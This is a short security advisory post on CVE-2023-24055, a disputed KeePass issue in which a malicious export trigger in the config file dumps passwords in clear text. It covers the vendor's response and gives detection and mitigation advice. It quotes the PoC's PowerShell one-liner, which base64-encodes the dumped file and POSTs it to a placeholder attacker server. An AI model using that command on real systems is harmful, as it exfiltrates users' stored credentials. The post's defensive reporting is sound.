
An exploit PoC has been shared publicly for CVE-2023-24055, which relates to the ability for an attacker to add an export trigger within the KeePass XML configuration file, enabling them to dump clear-text passwords from the Password Manager.

The author of the PoC even helpfully provided a PowerShell one-liner to base64-encode the dumped passwords and exfil them via a HTTP POST request:
PowerShell.exe -ex bypass -noprofile -c Invoke-WebRequest -uri http://attacker_server_here/exploit.raw -Method POST -Body ([System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes('c:\Users\John\AppData\Local\Temp\exploit.xml')))
Working as intended
KeePass, however, have argued that this is not a vulnerability, as “the password database is not intended to be secure against an attacker who has that level of access to the local PC”, further insisting that “KeePass cannot magically run securely in an insecure environment.”
Essentially – it’s up to the end-user to adequately secure the product from tampering by malicious attackers.
The full scope of impacted versions of KeePass is still unknown, but the vulnerability is at least confirmed to be present in 2.5x versions.
Detection & Mitigation
While this vulnerability is still being disputed and a patch yet to be released, organisations and users relying on this product should monitor for file modification events of the config file (KeePass.config.xml), and investigate the feasibility of setting more restrictive ACLs to prevent unauthorised modification of the file.

Leave a Reply